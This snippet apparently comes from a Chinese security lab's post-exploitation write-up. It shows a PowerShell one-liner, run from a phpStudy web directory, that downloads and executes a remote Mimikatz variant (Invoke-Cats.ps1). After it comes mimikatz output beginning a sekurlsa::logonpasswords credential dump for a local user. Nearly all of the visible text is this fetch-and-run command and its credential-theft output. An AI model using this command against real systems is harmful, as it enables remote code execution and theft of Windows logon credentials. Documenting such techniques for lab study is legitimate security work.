 C:\phpStudy\PHPTutorial\WWW>powershell.exe "IEX (New-Object Net.WebClient).Downl
oadString('http://192.168.58.142/Invoke-Cats.ps1');Invoke-Cats -pwds
Hostname: wei-PC / S-1-5-21-569785847-686089506-3975615560
.#####. mimikatz 2.1.1 (x86) built on Nov 12 2017 15:43:57
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 93074 (00000000:00016b92)
Session : Interactive from 1
User Name : wei
Domain : wei-PC
Logon Server : WEI-PC
Logon Time : 2019/9/18 12:24:43
SID : S-1-5-21-569785847-686089506-3975615560-1000
msv :
[00000003] Primary
* Username : wei
* Domain : wei-PC
弥天安全实验室